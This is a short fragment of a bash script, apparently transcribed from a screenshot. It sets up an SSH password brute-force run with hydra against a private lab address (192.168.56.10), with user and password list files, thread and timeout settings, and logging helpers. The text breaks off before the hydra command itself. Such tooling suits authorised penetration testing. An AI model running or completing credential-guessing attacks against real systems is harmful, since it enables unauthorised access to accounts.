
set -u

TARGET="192.168.56.10"

PORT="22"

USERLIST="./users.txt"

PASSLIST="./passwords.txt"

THREADS="4"

TIMEOUT="5"

OUTDIR="./results"

mkdir -p "$OUTDIR"

log() {

  printf '[%s] %s\n' "$(date '+%F %T')" "$*" | tee -
}

validate_file() {

  [ -f "$1" ] || { log "Datei fehlt: $1"; exit 1; }

}

run_hydra_ssh() {

  local cmd=(

    hydra
